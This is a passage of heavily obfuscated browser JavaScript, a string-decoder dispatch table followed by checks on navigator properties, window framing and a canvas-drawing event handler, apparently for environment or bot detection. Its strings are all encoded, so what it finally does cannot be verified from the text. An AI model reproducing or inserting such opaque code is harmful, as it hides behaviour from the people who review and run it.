_0x281586+_0x5a5836;},'sILtK':_0x5d24bd(0x55d),'iFzEf':_0x5d24bd(0x80e),'OixwB':_0x5d24bd(0x3b1),'WiFoX':_0x5d24bd(0x45e),'dCtZW':function(_0x4d1c27,_0x5a18aa){return _0x4d1c27/_0x5a18aa;},'nCnGR':function(_0x57b31d,_0x6c38c3,_0x2f1b89){return _0x57b31d(_0x6c38c3,_0x2f1b89);},'HKSpK':function(_0x16b59a,_0x39906b){return _0x16b59a+_0x39906b;},'pSsXD':_0x5d24bd(0x463),'SukJR':function(_0x14a622){return _0x14a622();},'YTnCZ':_0x5d24bd(0x6ed),'IBXoB':_0x5d24bd(0x856),'oNayX':_0x5d24bd(0x487),'OZXac':function(_0x59a03a,_0x11d2f5){return _0x59a03a===_0x11d2f5;},'DDQyk':_0x5d24bd(0x4ee),'GRWRi':_0x5d24bd(0x236),'kbnxB':function(_0x20a6e1,_0x2f9e60){return _0x20a6e1(_0x2f9e60);},'OQIHr':function(_0x1ec6a8,_0x2fc15e){return _0x1ec6a8===_0x2fc15e;},'ZZBCe':_0x5d24bd(0x2e3),'TVndI':_0x5d24bd(0x1e1),'XgoOU':function(_0x47a100,_0x2bd6aa){return _0x47a100===_0x2bd6aa;},'ZZoyE':_0x5d24bd(0x799),'fitOk':_0x5d24bd(0x8c7),'EtsPp':_0x5d24bd(0x92d),'UPWVI':_0x5d24bd(0x4f8),'IzduU':function(_0x6e2037,_0x56c524){return _0x6e2037!==_0x56c524;},'NwDeA':_0x5d24bd(0x7c2),'lGWhs':_0x5d24bd(0x47c),'GaznK':_0x5d24bd(0x2d4),'jtNRi':function(_0x2623e4,_0x2c3d1e){return _0x2623e4(_0x2c3d1e);},'kyBJA':function(_0x17aac5,_0x1d7c0b){return _0x17aac5===_0x1d7c0b;},'kyasE':_0x5d24bd(0x234),'LvuGq':_0x5d24bd(0x6d9),'Tuooa':function(_0x11667d,_0x215591){return _0x11667d(_0x215591);},'ZmMrm':_0x5d24bd(0x6a4),'SQuUl':_0x5d24bd(0x2b6),'MfFwr':_0x5d24bd(0x36a),'khYlK':_0x5d24bd(0x74b),'rLklO':_0x5d24bd(0x954),'OGVAo':_0x5d24bd(0x564),'eBEJZ':function(_0x25d2b5,_0x597c90){return _0x25d2b5===_0x597c90;},'tYVWk':_0x5d24bd(0x50d),'QOfuC':function(_0x222e27,_0x421706){return _0x222e27(_0x421706);},'sAumj':function(_0x5c9765,_0x23436d){return _0x5c9765(_0x23436d);},'pjvHe':_0x5d24bd(0x21f),'JaVJL':_0x5d24bd(0x7ca),'xJuFJ':_0x5d24bd(0x709),'psUrP':_0x5d24bd(0x905),'LQjsa':_0x5d24bd(0x22d),'aMGVZ':_0x5d24bd(0x4ad),'SMkkq':_0x5d24bd(0x891),'LvJsx':_0x5d24bd(0x5dc),'tFhFq':_0x5d24bd(0x35b),'ccDMa':_0x5d24bd(0x63c),'ogSFp':_0x5d24bd(0x496),'mwMhu':_0x5d24bd(0x5d7),'lvdxK':_0x5d24bd(0x83c),'JiiPN':_0x5d24bd(0x65f),'ZHTCu':_0x5d24bd(0x69a),'jCuAg':_0x5d24bd(0x3cc),'vcxDh':_0x5d24bd(0x797),'DXzzw':_0x5d24bd(0x1f7),'GKoTq':_0x5d24bd(0x274),'DSumk':function(_0x4aea84,_0x30ed89){return _0x4aea84+_0x30ed89;},'KByCF':function(_0x2804f6,_0x53cb16){return _0x2804f6*_0x53cb16;},'GChbg':_0x5d24bd(0x3e9),'dIDYJ':function(_0x5aa4b5,_0x14a4d1){return _0x5aa4b5!==_0x14a4d1;},'noBJp':_0x5d24bd(0x3cb),'mYZRw':function(_0x4f369f){return _0x4f369f();},'qvSmF':_0x5d24bd(0x374),'LlYpy':_0x5d24bd(0x537),'nzLrw':function(_0x2b73f9,_0x308cff){return _0x2b73f9!==_0x308cff;},'YkEVI':_0x5d24bd(0x658),'aVwZp':_0x5d24bd(0x378),'qdkrF':function(_0xa8256a,_0x4ffcaf){return _0xa8256a!==_0x4ffcaf;},'VvGvD':function(_0x1a21c0,_0x13c5cd){return _0x1a21c0!==_0x13c5cd;},'rzeNU':_0x5d24bd(0x3a8),'yTJNK':_0x5d24bd(0x254),'FwsxP':_0x5d24bd(0x53c),'dEYpF':_0x5d24bd(0x875),'UoEfC':_0x5d24bd(0x89a),'uLUfb':_0x5d24bd(0x597),'PDLmu':_0x5d24bd(0x980),'vRfTp':_0x5d24bd(0x473),'JqNRn':_0x5d24bd(0x898),'SQDIT':_0x5d24bd(0x3aa),'DGmpQ':_0x5d24bd(0x881),'UBODH':_0x5d24bd(0x6b6),'uEKMi':_0x5d24bd(0x432),'BiWSs':function(_0x338876,_0x539630){return _0x338876===_0x539630;},'bXAuv':_0x5d24bd(0x3ee),'NtucT':function(_0x4ea3e9,_0x48fb4e){return _0x4ea3e9<_0x48fb4e;},'TXiEN':_0x5d24bd(0x516),'WnCnV':_0x5d24bd(0x4c1),'Spdil':_0x5d24bd(0x589),'vFPID':function(_0x333dd7,_0x501bb6,_0x34db05){return _0x333dd7(_0x501bb6,_0x34db05);},'iqeTL':function(_0xc31b5c,_0x4ea002){return _0xc31b5c!==_0x4ea002;},'TfNgT':_0x5d24bd(0x1dd),'pfzLx':_0x5d24bd(0x6d5),'JDlYY':_0x5d24bd(0x311),'GSoCd':_0x5d24bd(0x444),'MvLfa':_0x5d24bd(0x79c),'QFMZx':_0x5d24bd(0x8f2),'bfjFR':_0x5d24bd(0x39f),'oEGoM':_0x5d24bd(0x396),'GEeaS':_0x5d24bd(0x294),'hzKeY':_0x5d24bd(0x2a3),'EOSGI':function(_0x4df23c){return _0x4df23c();},'mKkzR':function(_0x2781b8,_0x5c09ad){return _0x2781b8<_0x5c09ad;},'lWmii':_0x5d24bd(0x43b),'mzHOZ':_0x5d24bd(0x1de),'LOtMW':function(_0x4a80bd,_0x3f5743){return _0x4a80bd!==_0x3f5743;},'jSOOX':_0x5d24bd(0x80f),'xziSD':function(_0xdbd8a1,_0x48e413){return _0xdbd8a1!==_0x48e413;},'BMiDG':_0x5d24bd(0x511),'sJoDP':_0x5d24bd(0x6bd),'hvzsB':function(_0x4b2328,_0x123836){return _0x4b2328(_0x123836);},'WRyff':function(_0x5ca071,_0x4ca2d4){return _0x5ca071===_0x4ca2d4;},'VTcGs':_0x5d24bd(0x216),'ZwDHV':_0x5d24bd(0x683),'lcMIs':_0x5d24bd(0x615),'Xkphu':function(_0x37edaf,_0x3c481a){return _0x37edaf===_0x3c481a;},'SJzxX':_0x5d24bd(0x5fd),'EAEDe':_0x5d24bd(0x7ce),'JzWlT':_0x5d24bd(0x2dd),'LRFTZ':function(_0x5e11a2,_0x28be0d){return _0x5e11a2 in _0x28be0d;},'IkAgS':_0x5d24bd(0x49b),'jZQrv':function(_0x71128a,_0x19baea){return _0x71128a!==_0x19baea;},'lmnfe':_0x5d24bd(0x5e3),'Kgdfe':function(_0x34744e,_0x4f3abf){return _0x34744e===_0x4f3abf;},'mpCJA':_0x5d24bd(0x663),'JDNbZ':_0x5d24bd(0x593),'BABcd':function(_0x33ef34,_0x297cbd){return _0x33ef34===_0x297cbd;},'ztZjP':_0x5d24bd(0x206),'wRKMh':_0x5d24bd(0x200),'OKuGL':function(_0x481476,_0x7554f2){return _0x481476===_0x7554f2;},'SxaaV':_0x5d24bd(0x28f),'AUAPI':function(_0x135b4f,_0xffd0a7){return _0x135b4f(_0xffd0a7);},'CLcUo':function(_0xf78fb9,_0x252caa){return _0xf78fb9<_0x252caa;},'YedSU':_0x5d24bd(0x2b8),'GVCNx':_0x5d24bd(0x3d2),'Ltmxy':function(_0x42d8b9,_0x271571){return _0x42d8b9==_0x271571;},'JrdXb':_0x5d24bd(0x5f7),'gcYYa':function(_0x596d44,_0x1448df){return _0x596d44===_0x1448df;},'yzmLg':_0x5d24bd(0x292),'IMiJj':function(_0x36755d,_0x168448){return _0x36755d/_0x168448;},'XMmct':function(_0x250bbc,_0x291b51){return _0x250bbc/_0x291b51;},'HUPFD':function(_0x42b742,_0x206119,_0x29a7cc){return _0x42b742(_0x206119,_0x29a7cc);},'PHmAF':function(_0x4dfcbf,_0x3ad74b){return _0x4dfcbf===_0x3ad74b;},'OxSVo':_0x5d24bd(0x8c9),'DqqTf':_0x5d24bd(0x553),'BwYou':_0x5d24bd(0x857),'PNvuI':_0x5d24bd(0x52b),'joZXy':_0x5d24bd(0x78b),'ZHWtf':_0x5d24bd(0x8ad),'nvPYD':_0x5d24bd(0x814),'iOUPv':_0x5d24bd(0x217),'OOmph':_0x5d24bd(0x395),'bGXRG':_0x5d24bd(0x498),'eqCAf':_0x5d24bd(0x439),'DPtmO':_0x5d24bd(0x72e),'siiBd':_0x5d24bd(0x79e),'pHuYL':function(_0x18227e,_0x215101){return _0x18227e*_0x215101;},'jyzUh':_0x5d24bd(0x7f5),'lEiSX':_0x5d24bd(0x4bd),'IXdNR':_0x5d24bd(0x520),'wGzow':_0x5d24bd(0x746),'KpToH':_0x5d24bd(0x50c),'WNlVl':function(_0x2a36dc,_0x396716){return _0x2a36dc===_0x396716;},'yczEg':_0x5d24bd(0x31a),'NIfbO':_0x5d24bd(0x633),'hTrMF':_0x5d24bd(0x25f),'pDPca':function(_0x4acfbd,_0x431e28){return _0x4acfbd===_0x431e28;},'pogrT':_0x5d24bd(0x6eb),'zWuUd':_0x5d24bd(0x934),'BjDem':function(_0x4ebfc2,_0x140fe9){return _0x4ebfc2<_0x140fe9;},'EIGAq':_0x5d24bd(0x445),'AnoqM':function(_0x47f671,_0x191f2a,_0x394248){return _0x47f671(_0x191f2a,_0x394248);},'nhMRy':function(_0x2a0ad5,_0x9db352){return _0x2a0ad5-_0x9db352;},'JKyBi':_0x5d24bd(0x529),'ulusU':_0x5d24bd(0x240),'FhdQn':_0x5d24bd(0x4ae),'qFKES':_0x5d24bd(0x35a),'wpNMA':function(_0x3ede6b,_0x2dd490,_0x33cee5){return _0x3ede6b(_0x2dd490,_0x33cee5);},'yiOSp':_0x5d24bd(0x3ad),'XQPud':_0x5d24bd(0x7e3),'NopoD':function(_0x51b24b,_0xf931f8){return _0x51b24b<_0xf931f8;},'bdJPj':function(_0x26ccd3,_0x544cea,_0xa3f856){return _0x26ccd3(_0x544cea,_0xa3f856);},'ZUChL':_0x5d24bd(0x5c1),'QzIfe':_0x5d24bd(0x888),'XZApj':function(_0x351c14,_0x3e5627){return _0x351c14!==_0x3e5627;},'SCkIy':_0x5d24bd(0x2f3),'scIXB':_0x5d24bd(0x67d),'xfwpM':function(_0x23c833,_0x21057b){return _0x23c833===_0x21057b;},'JAzGY':function(_0x1b58a3,_0x48abd8){return _0x1b58a3!==_0x48abd8;},'oUAQj':_0x5d24bd(0x5ce),'fLJzD':function(_0xca2e1c,_0x148c89){return _0xca2e1c===_0x148c89;},'yPdxH':_0x5d24bd(0x429),'fUxPs':_0x5d24bd(0x2fe),'xJtKw':function(_0x5f4638,_0x187f96){return _0x5f4638*_0x187f96;},'Tklcy':function(_0x28c5f9,_0x18cabd){return _0x28c5f9-_0x18cabd;},'qUMAv':function(_0x5b1cdf,_0x4b7137){return _0x5b1cdf!==_0x4b7137;},'jszdD':_0x5d24bd(0x599),'sFbbQ':_0x5d24bd(0x724),'lgxkI':_0x5d24bd(0x353),'Txrec':function(_0x57861b,_0x246a3f){return _0x57861b===_0x246a3f;},'wJYIP':_0x5d24bd(0x681),'AEKaq':_0x5d24bd(0x849),'VCSFN':_0x5d24bd(0x50e),'xFuUX':_0x5d24bd(0x1ea),'ZjWFq':_0x5d24bd(0x1e5),'VlYRv':_0x5d24bd(0x728),'rusot':_0x5d24bd(0x280),'tBbuQ':function(_0x3eb27f,_0x4eb0c3){return _0x3eb27f*_0x4eb0c3;},'uAXJT':function(_0x5acf22,_0x51bbe4){return _0x5acf22(_0x51bbe4);},'lQUTx':function(_0x3b5d25,_0x3d5e5f){return _0x3b5d25!==_0x3d5e5f;},'DvXFZ':_0x5d24bd(0x5f1),'vKEIQ':_0x5d24bd(0x296),'XlWrk':_0x5d24bd(0x6dd),'FMuQz':_0x5d24bd(0x218),'lAYGG':_0x5d24bd(0x8a1),'AwIJk':_0x5d24bd(0x697),'cDzLv':function(_0x4964d4,_0x396c2a){return _0x4964d4*_0x396c2a;},'qsFxE':_0x5d24bd(0x5d5),'vtCEq':function(_0x339f0b,_0x39e0b3){return _0x339f0b*_0x39e0b3;},'TCuin':function(_0x18c6c8,_0x1833bc){return _0x18c6c8===_0x1833bc;},'doZdZ':function(_0x1394a1,_0xdb9f9b){return _0x1394a1/_0xdb9f9b;},'GxBFw':_0x5d24bd(0x848),'JYlMq':_0x5d24bd(0x3a5),'HfCUO':_0x5d24bd(0x7be),'tSsyx':_0x5d24bd(0x7b5),'GOjYu':_0x5d24bd(0x72c),'sUrNo':_0x5d24bd(0x1df),'UBOUW':_0x5d24bd(0x481),'vzdnc':function(_0x1256a9,_0x2a9b18){return _0x1256a9===_0x2a9b18;},'YqhQc':function(_0x5321d0,_0x206a89){return _0x5321d0(_0x206a89);},'BuDqI':_0x5d24bd(0x82a),'wxqKJ':function(_0xa584fc,_0x41c96e){return _0xa584fc(_0x41c96e);},'KmPNH':function(_0x2b593c,_0x27190d){return _0x2b593c===_0x27190d;},'QNqpz':_0x5d24bd(0x6fb),'vCRmc':_0x5d24bd(0x337),'RSEul':function(_0x310f2c,_0x2e51ae){return _0x310f2c===_0x2e51ae;},'zxQrg':function(_0x168ce4,_0x38fcd6){return _0x168ce4(_0x38fcd6);},'UjqtP':function(_0x1049a0,_0x58af2c){return _0x1049a0!==_0x58af2c;},'gidmh':_0x5d24bd(0x360),'StLUQ':_0x5d24bd(0x7f9),'AdYvY':_0x5d24bd(0x282),'aiakZ':function(_0x2b4a50,_0x4d6694){return _0x2b4a50||_0x4d6694;},'CqraA':function(_0x83a0ee,_0x569a28){return _0x83a0ee(_0x569a28);},'OeGpn':function(_0x495f63,_0x47ca28){return _0x495f63===_0x47ca28;},'mzgVv':function(_0x440a63,_0x4e33f9){return _0x440a63===_0x4e33f9;},'hsofM':_0x5d24bd(0x1d5),'JmkJO':_0x5d24bd(0x72b),'kgyqZ':function(_0x2732b9,_0x258e93){return _0x2732b9===_0x258e93;},'YXyNc':function(_0x3fea01,_0x41343d){return _0x3fea01==_0x41343d;},'LlNKZ':function(_0x3ece17,_0x23ab81){return _0x3ece17*_0x23ab81;},'RuaQN':function(_0x54b37e,_0x505be5){return _0x54b37e*_0x505be5;},'NGpkV':function(_0x166598,_0x5f097e){return _0x166598*_0x5f097e;},'mqbBJ':function(_0x480171,_0x4e844c){return _0x480171*_0x4e844c;},'fGfsv':function(_0x547826,_0x6bd811){return _0x547826<_0x6bd811;},'jqFOp':function(_0x40b4f1,_0x368e7d){return _0x40b4f1!==_0x368e7d;},'BXbso':_0x5d24bd(0x73f),'cZpyD':_0x5d24bd(0x314),'lKXVC':function(_0x5a0a27,_0x5e3311){return _0x5a0a27===_0x5e3311;},'JfAKS':_0x5d24bd(0x561),'IczZU':_0x5d24bd(0x411),'BnVof':function(_0x42b5bc,_0x3a974d){return _0x42b5bc*_0x3a974d;},'YYKHJ':function(_0x33bc11,_0x4a1336){return _0x33bc11*_0x4a1336;},'xmgJD':function(_0x217c20,_0x7b303e){return _0x217c20===_0x7b303e;},'sGSdY':function(_0x4eef39,_0x101ee7){return _0x4eef39*_0x101ee7;},'tVRqp':function(_0x1d5f37,_0x140297){return _0x1d5f37*_0x140297;},'cuwwF':function(_0x4a926d,_0x36f71f){return _0x4a926d*_0x36f71f;},'AhVcV':function(_0x1c68d4,_0x203794){return _0x1c68d4*_0x203794;},'BedUF':function(_0x3257fa,_0x358a0b){return _0x3257fa===_0x358a0b;},'jorIQ':function(_0xc29b87,_0x396ff0){return _0xc29b87*_0x396ff0;},'UllGh':function(_0x58a32b,_0x57f412){return _0x58a32b*_0x57f412;},'VEfUI':function(_0x5c62fe,_0x55ca2c){return _0x5c62fe===_0x55ca2c;},'nHLie':function(_0x57899e,_0x48ed08){return _0x57899e*_0x48ed08;},'fnWFg':function(_0x37b13e,_0x26d14f){return _0x37b13e===_0x26d14f;},'BwJEO':function(_0x53c212,_0x1e2375){return _0x53c212===_0x1e2375;},'cdTeI':_0x5d24bd(0x97f),'emnjE':_0x5d24bd(0x912),'MekUt':_0x5d24bd(0x786),'Midgp':function(_0x230934,_0x581919){return _0x230934===_0x581919;},'gVjSE':_0x5d24bd(0x1ce),'wgqPa':function(_0x2ce475,_0x4bdb6e){return _0x2ce475(_0x4bdb6e);},'JKsqG':function(_0x5a8476,_0x3d3702){return _0x5a8476<=_0x3d3702;},'cjXZJ':function(_0x47f65f,_0x4169ec){return _0x47f65f(_0x4169ec);},'yWRMc':_0x5d24bd(0x7a2),'vIuoD':_0x5d24bd(0x342),'DsucH':_0x5d24bd(0x437),'qckYo':_0x5d24bd(0x2b1),'BMIXi':_0x5d24bd(0x6aa),'ZKmuj':_0x5d24bd(0x29b),'tcHyg':_0x5d24bd(0x665),'FvmEm':_0x5d24bd(0x2d8),'nqcnU':_0x5d24bd(0x2bd),'luaGZ':_0x5d24bd(0x579),'PzYBd':_0x5d24bd(0x648),'eGGej':_0x5d24bd(0x3cd),'TMxJv':function(_0x353d3e,_0x2e0b74){return _0x353d3e===_0x2e0b74;},'mCYQX':_0x5d24bd(0x6f4),'mvgDa':function(_0x13cff9,_0x44f493){return _0x13cff9===_0x44f493;},'scjvV':function(_0x6bedaf,_0x5963d9){return _0x6bedaf===_0x5963d9;},'XDDjH':function(_0x2b8315,_0x55e305){return _0x2b8315*_0x55e305;},'GyQic':function(_0x224cf2,_0x48f023){return _0x224cf2*_0x48f023;},'OwLOW':function(_0x4a52dd,_0x1f8a3e){return _0x4a52dd*_0x1f8a3e;},'eTMgF':function(_0x4afee5,_0x147437){return _0x4afee5===_0x147437;},'zfOwJ':function(_0x75ac94,_0x5c420e){return _0x75ac94(_0x5c420e);},'SsqMP':_0x5d24bd(0x628),'rckGV':function(_0x2d83bc,_0x452f3c){return _0x2d83bc===_0x452f3c;},'gzvIh':function(_0x1e2aee,_0x6ac995){return _0x1e2aee===_0x6ac995;},'jxfTY':function(_0x1c271b,_0x3514b){return _0x1c271b(_0x3514b);},'MGvAg':_0x5d24bd(0x7d6),'gUPVS':_0x5d24bd(0x3ce),'cNbHE':_0x5d24bd(0x893),'nLRWH':_0x5d24bd(0x4a4),'OWtLg':_0x5d24bd(0x269),'JCVtf':_0x5d24bd(0x91a),'GeYcI':_0x5d24bd(0x364),'dUzQu':function(_0x3bd094,_0x11ed43){return _0x3bd094===_0x11ed43;},'MmlwW':_0x5d24bd(0x666),'JflRS':function(_0x2ff087,_0x15e920){return _0x2ff087(_0x15e920);},'eNXye':function(_0x4bf930,_0x32ecc8){return _0x4bf930*_0x32ecc8;},'tgtkh':function(_0x23aa2e,_0x279e35){return _0x23aa2e*_0x279e35;},'aHKvw':function(_0x42f5b0,_0x5559a4){return _0x42f5b0*_0x5559a4;},'ZVQVH':function(_0x49f3d1,_0x4f0304){return _0x49f3d1(_0x4f0304);},'BqugY':_0x5d24bd(0x7de),'IDoLZ':function(_0x324ae4,_0x381737){return _0x324ae4===_0x381737;},'RcIMp':_0x5d24bd(0x22f),'BaloS':_0x5d24bd(0x904),'oxFmu':function(_0x3d9431,_0x533917){return _0x3d9431<_0x533917;},'sCmOx':function(_0x59cf69,_0x4d9d38){return _0x59cf69<_0x4d9d38;},'TwyQk':function(_0x272ee3,_0x41d956){return _0x272ee3|_0x41d956;},'eGaXv':function(_0x474679,_0xbdc02b){return _0x474679&_0xbdc02b;},'IHCrt':function(_0x3c0697,_0x4f28b7){return _0x3c0697>>_0x4f28b7;},'vhDfz':function(_0x183d21,_0x2ff9aa){return _0x183d21+_0x2ff9aa;},'GkENS':function(_0x196e0f,_0x1129ff){return _0x196e0f<<_0x1129ff;},'SyVVJ':function(_0x72f17d,_0x14b6bd){return _0x72f17d+_0x14b6bd;},'abIvN':function(_0x162ab4,_0x4e8b12){return _0x162ab4>>_0x4e8b12;},'cwrNS':function(_0x2b83c0,_0x30f5b6){return _0x2b83c0+_0x30f5b6;},'LWdfh':function(_0x17345b,_0x2d162c){return _0x17345b&_0x2d162c;},'UxmNE':function(_0x12b050,_0xe16345){return _0x12b050+_0xe16345;},'pJjWH':function(_0x5163ef,_0x10cc32){return _0x5163ef===_0x10cc32;},'cJcwX':function(_0x7faf40,_0x41b452){return _0x7faf40%_0x41b452;},'spIyo':function(_0x4dcd95,_0x1ebb45){return _0x4dcd95-_0x1ebb45;},'qZfhV':function(_0x27a674,_0x574e49){return _0x27a674===_0x574e49;},'vefgq':function(_0x41cf99,_0x5876cb){return _0x41cf99+_0x5876cb;},'WGkuA':function(_0x4ca2fe,_0x3d9850){return _0x4ca2fe-_0x3d9850;},'cnpoY':function(_0x4565b6,_0x5f5bcd){return _0x4565b6<_0x5f5bcd;},'KilHv':function(_0xdeb11b,_0x843701){return _0xdeb11b-_0x843701;},'dfMuI':function(_0x2c301e,_0x16fcb9){return _0x2c301e-_0x16fcb9;},'gTIxL':_0x5d24bd(0x6ae),'HvGTP':function(_0x483165,_0x31f2d0){return _0x483165|_0x31f2d0;},'RxYGN':function(_0x2f7620,_0x5ca224){return _0x2f7620<<_0x5ca224;},'irCzP':function(_0x405339,_0x47a1ea){return _0x405339>>_0x47a1ea;},'KOveL':function(_0x3dff6a,_0x4ff870){return _0x3dff6a<<_0x4ff870;},'KzsDM':function(_0x1d1e05,_0x5cc675){return _0x1d1e05&_0x5cc675;},'LzXuX':function(_0x377e80,_0x32516f){return _0x377e80+_0x32516f;},'wgbHc':function(_0x5399a7,_0x1a681d){return _0x5399a7+_0x1a681d;},'clyWp':function(_0x5646a8,_0xa95eb6){return _0x5646a8(_0xa95eb6);},'Zotgi':function(_0x14510f,_0x3d755c){return _0x14510f===_0x3d755c;},'nVehF':function(_0x3957b0,_0x4db469){return _0x3957b0<_0x4db469;},'zwxfv':_0x5d24bd(0x54e),'KJxjw':_0x5d24bd(0x497),'xFIYa':function(_0x6fe5a3,_0x477ad7){return _0x6fe5a3(_0x477ad7);},'PDpqU':_0x5d24bd(0x696),'ZHuql':_0x5d24bd(0x4d3),'LhCoX':_0x5d24bd(0x2fd),'DsVOs':function(_0x3f5392,_0x59d993){return _0x3f5392(_0x59d993);},'QgmMf':function(_0x3c3785){return _0x3c3785();},'XEYVa':function(_0x1cd398){return _0x1cd398();},'wNtMV':function(_0x168629){return _0x168629();},'GpnrR':function(_0x17b0d6){return _0x17b0d6();},'CDsJM':function(_0x48e35e){return _0x48e35e();},'OVGES':function(_0x4bf231){return _0x4bf231();},'Eqxaf':function(_0x24a27d){return _0x24a27d();},'yKZST':function(_0x17ad6d){return _0x17ad6d();},'HKluA':function(_0x1c1aa8){return _0x1c1aa8();},'oWnay':function(_0x2e5e39){return _0x2e5e39();},'oRwmG':function(_0xe3d542){return _0xe3d542();},'QNLbo':function(_0x16b554){return _0x16b554();},'Peczi':function(_0x38f296){return _0x38f296();},'Dwvrf':function(_0x1ecf05){return _0x1ecf05();},'IrXAe':function(_0x32f7a4){return _0x32f7a4();},'efSyz':function(_0x4dda08){return _0x4dda08();},'WcPEt':function(_0x363f4d){return _0x363f4d();},'TokaW':function(_0x1fedd3){return _0x1fedd3();},'CNNxp':function(_0x33d601){return _0x33d601();},'AIVhp':function(_0x2f9700){return _0x2f9700();},'tvdCZ':function(_0x526c33){return _0x526c33();},'WJOOb':function(_0x2a2151){return _0x2a2151();},'giWmR':function(_0x325aa2){return _0x325aa2();},'hmkFu':function(_0xda88f6,_0x402ef9,_0x1d7fd6,_0x282af3){return _0xda88f6(_0x402ef9,_0x1d7fd6,_0x282af3);},'MCYfD':_0x5d24bd(0x851),'eWvmG':_0x5d24bd(0x510),'jFPjC':_0x5d24bd(0x34c),'TihbD':_0x5d24bd(0x6a9),'dtZeM':_0x5d24bd(0x22a),'aPrrl':function(_0x47e050,_0xf6d1b0,_0x271e38){return _0x47e050(_0xf6d1b0,_0x271e38);},'iepfk':_0x5d24bd(0x661),'pMGyM':_0x5d24bd(0x960),'RHQBo':function(_0x4d79a8,_0x23ce33){return _0x4d79a8(_0x23ce33);},'ieLwi':_0x5d24bd(0x6b4),'nWMFS':_0x5d24bd(0x83b),'dcRGA':function(_0x58463c,_0x260a3c,_0x5502a5){return _0x58463c(_0x260a3c,_0x5502a5);},'JRpMs':_0x5d24bd(0x51d),'snKQg':_0x5d24bd(0x5a6),'QUpxD':_0x5d24bd(0x31c),'jGRbk':_0x5d24bd(0x79b),'iltYW':function(_0x26f985){return _0x26f985();},'UaKTi':function(_0x4e8335,_0x30cf1e){return _0x4e8335(_0x30cf1e);},'csHCx':_0x5d24bd(0x6ac),'JozdT':_0x5d24bd(0x7ad),'ySJNU':function(_0x3c0046,_0x1e057a,_0x375301){return _0x3c0046(_0x1e057a,_0x375301);},'HPWOk':function(_0x36e008,_0x243b1e){return _0x36e008(_0x243b1e);},'IQpEB':_0x5d24bd(0x8cf),'IEtWu':_0x5d24bd(0x7a5),'zYzFi':function(_0x239dbf,_0x2b5b96,_0x165c45){return _0x239dbf(_0x2b5b96,_0x165c45);},'QqCgw':_0x5d24bd(0x2db),'YRokv':_0x5d24bd(0x51b),'wgjux':_0x5d24bd(0x4fb),'omxOS':_0x5d24bd(0x5b8),'sahZY':_0x5d24bd(0x590),'aELWV':_0x5d24bd(0x530),'iKfkx':function(_0x3fff45,_0x50e071){return _0x3fff45!==_0x50e071;},'dFZpk':_0x5d24bd(0x80b),'nRFKp':_0x5d24bd(0x2ea),'HUjdL':function(_0x372dec,_0x2696ad){return _0x372dec===_0x2696ad;},'hAAcp':_0x5d24bd(0x69b),'rNIfK':_0x5d24bd(0x465),'yHyVo':function(_0x59767b,_0x46f946){return _0x59767b(_0x46f946);},'oHBTN':function(_0x5c3cb3,_0x32c873,_0x353d5f){return _0x5c3cb3(_0x32c873,_0x353d5f);}};let _0x1bfe0b=![],_0x36a8af=[_0x5b08a3[_0x5d24bd(0x488)],_0x5b08a3[_0x5d24bd(0x41b)]][_0x5d24bd(0x542)](_0x5b08a3[_0x5d24bd(0x625)]),_0x577489=document[_0x5d24bd(0x81b)](_0x5b08a3[_0x5d24bd(0x8bf)])[0x0][_0x5d24bd(0x97d)][_0x5d24bd(0x789)],_0xdf038d;if(!_0x5b08a3[_0x5d24bd(0x5dd)](_0x29e936)){if(_0x5b08a3[_0x5d24bd(0x614)](_0x5b08a3[_0x5d24bd(0x815)],_0x5b08a3[_0x5d24bd(0x815)])){let _0x2f581b=[];for(let _0x40c310=0x0,_0x43bffc=_0x13d9d0[_0x5d24bd(0x967)];_0x5b08a3[_0x5d24bd(0x441)](_0x40c310,_0x43bffc);_0x40c310++){let _0x4b9ecf=_0x5b08a3[_0x5d24bd(0x804)](_0x2143b8);_0x4b9ecf[_0x5d24bd(0x26a)][_0x5d24bd(0x95e)]=_0x23095b[_0x40c310],_0x3c18e6[_0x5d24bd(0x791)](_0x4b9ecf),_0x2f581b[_0x5d24bd(0x20b)](_0x4b9ecf);}return _0x2f581b;}else return;}if(Object[_0x5d24bd(0x32c)](navigator)[0x0]){if(_0x5b08a3[_0x5d24bd(0x7ef)](_0x5b08a3[_0x5d24bd(0x714)],_0x5b08a3[_0x5d24bd(0x47f)]))return;else{_0xb4d32b=_0x5b08a3[_0x5d24bd(0x884)](_0x3fe5c2[_0x21d9ab][_0x5d24bd(0x500)],_0x258880[_0x2f67c0[_0x2a88cd]])||_0x5b08a3[_0x5d24bd(0x884)](_0x43a6a5[_0x1b3f8b][_0x5d24bd(0x855)],_0x3004c9[_0x353eaf[_0x327455]]);if(_0xd8e854)return _0x4bb3b1;}}if(_0x5b08a3[_0x5d24bd(0x5d9)](window[_0x5d24bd(0x7a9)],window[_0x5d24bd(0x97f)])){if(_0x5b08a3[_0x5d24bd(0x7bd)](_0x5b08a3[_0x5d24bd(0x407)],_0x5b08a3[_0x5d24bd(0x407)]))_0x2c4dd6[_0x5d24bd(0x3bb)][_0x293bac]=_0x38dae3[_0x5d24bd(0x919)](_0x429c8c[_0x369be7]);else{document[_0x5d24bd(0x538)](_0x5b08a3[_0x5d24bd(0x5c6)],_0x1b8253=>{const _0x57ed79=_0x5d24bd,_0x2b9011={'nCfgb':function(_0x9098c7,_0x57e853){const _0x1d409b=_0x46d9;return _0x5b08a3[_0x1d409b(0x4b6)](_0x9098c7,_0x57e853);},'DyoiJ':_0x5b08a3[_0x57ed79(0x534)],'AJLoi':_0x5b08a3[_0x57ed79(0x389)],'chrFv':_0x5b08a3[_0x57ed79(0x846)],'cJLDp':function(_0x2dd721,_0x2fd0a4){const _0x5c7f0e=_0x57ed79;return _0x5b08a3[_0x5c7f0e(0x492)](_0x2dd721,_0x2fd0a4);},'tgjJO':_0x5b08a3[_0x57ed79(0x5b2)],'HgocQ':_0x5b08a3[_0x57ed79(0x781)],'kBTCV':_0x5b08a3[_0x57ed79(0x46c)]};if(_0x5b08a3[_0x57ed79(0x348)](_0x5b08a3[_0x57ed79(0x30e)],_0x5b08a3[_0x57ed79(0x97c)])){_0x1ba235=_0x2b9011[_0x57ed79(0x506)](_0x2bc5f4,_0x2b9011[_0x57ed79(0x4c6)])[_0x57ed79(0x2b7)](),_0x40a7a3[_0x57ed79(0x8b3)]=_0x2b9011[_0x57ed79(0x93f)],_0x35a38e[_0x57ed79(0x3d4)]=_0x2b9011[_0x57ed79(0x67f)],_0x5b1a60[_0x57ed79(0x622)](_0x571da3,0x2,0x1e);let _0xaf2b7d=_0x10685d[_0x57ed79(0x7da)]();}else{let 